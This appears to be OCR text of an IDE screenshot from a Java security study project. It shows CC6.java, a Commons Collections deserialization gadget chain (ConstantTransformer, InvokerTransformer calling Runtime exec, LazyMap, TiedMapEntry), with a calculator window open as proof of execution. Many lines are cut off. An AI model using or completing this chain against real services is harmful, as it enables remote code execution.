 CC CC1 版本控制 当前文件
项目
CC1.java CC6.java HashMap.java LazyMap.java TiedMapEntry.java
CC1 E:\java\JavaSec\CC1
.idea
.mvn
src
main
java
CC1
CC6
Main
resources
webapp
test
resources
target
classes
CC1
CC6
Main
generated-sources
annotations
.gitignore
CC1.txt
m pom.xml
外部库
< 1.8 > E:\jdk8\jdk8u56
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransformer
4 import org.apache.commons.collections.functors.InvokerTransformer;
5 import org.apache.commons.collections.keyvalue.TiedMapEntry;
6 import org.apache.commons.collections.map.LazyMap;
7
8 import java.util.HashMap;
9 import java.util.Map;
10
11 public class CC6 {
12 public static void main(String[] args) throws Exception {
13 Transformer[] Transformer = new Transformer[]{
14 new ConstantTransformer(Runtime.class),
15 new InvokerTransformer( methodName: "getDeclaredMet w Object
16 new InvokerTransformer( methodName: "invoke",new Cl null, nu
17 new InvokerTransformer( methodName: "exec", new Cla
18 };
19 ChainedTransformer chainedTransformer = new ChainedTransfo
20 HashMap<Object,Object> map = new HashMap<>();
21 Map<Object,Object> lazyMap = LazyMap.decorate(map,chainedT
22
23 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "
24 map.put(tiedMapEntry, "value");
25 }
26
27 }
28
1
m
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC6
CC1 > src > main > java > CC6 > main
19:55 CRLF UTF-8 4 个空格